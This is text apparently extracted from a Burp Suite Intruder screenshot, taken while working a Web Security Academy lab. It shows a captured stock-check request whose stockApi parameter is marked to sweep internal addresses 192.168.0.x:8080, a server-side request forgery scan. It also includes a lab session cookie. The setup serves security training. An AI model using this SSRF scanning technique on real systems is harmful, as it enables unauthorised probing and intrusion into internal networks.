 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: /0a94001804ee3b18818fc6ed00be00b1.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a94001804ee3b18818fc6ed00be00b1.web-security-academy.net
3 Cookie: session=k9CNx7T2Cgfi01iPgnepg3OPTeRaS0ok
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a94001804ee3b18818fc6ed00be00b1.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a94001804ee3b18818fc6ed00be00b1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.§1§:8080